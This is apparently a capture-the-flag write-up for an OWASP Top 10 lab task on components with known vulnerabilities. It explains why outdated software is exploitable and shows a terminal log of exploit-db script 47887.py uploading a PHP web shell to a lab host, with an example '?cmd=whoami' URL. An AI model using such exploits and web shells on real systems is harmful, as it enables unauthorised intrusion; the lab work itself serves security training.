For example, let's say that a company hasn't updated their version of WordPress for a few years, and using a tool such as wpscan, you find that it's version 4.6. Some guick research will reveal that WordPress 4.6 is vulnerable to an unauthenticated remote code execution(RCE) exploit, and even better you can find an exploit already made on exploit-db.

As you can see this would be quite devastating, because it requires very little work on the part of the attacker as often times since the vulnerability is already well known, someone else has made an exploit for the vulnerability. The situation becomes even worse when you realize, that it's really quite easy for this to happen, if a company misses a single update for a program they use, they could be vulnerable to any number of attacks.

Hence, why OWASP has rated this a 3(meaning high) on the prevalence scale, it is incredibly easy for a company to miss an update for an application.


Read above.

No answer needed



Task 28 (Severity 9) Components With Known Vulnerabilities - Exploit






## Welcome to online CSE bookstore

This site has been made using PHP with MYSQL (procedure functions)!


The layout use Bootstrap to make it more responsive. It's just a simple web!


## Latest books











```
——(mrhacker⊕ kali) - [~/Downloads]
s python3 47887.py
usage: 47887.py [-h] url
47887.py: error: the following arguments are required: url
——(mrhacker⊕ kali) - [~/Downloads]
s python3 47887.py http://10.10.137.43/
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell uploaded to http://10.10.137.43/bootstrap/img/2GhqKhtofg.php
> Example command usage: http://10.10.137.43/bootstrap/img/2GhqKhtofg.php?cmd=whoami
> Do you wish to launch a shell here? (y/n):
```

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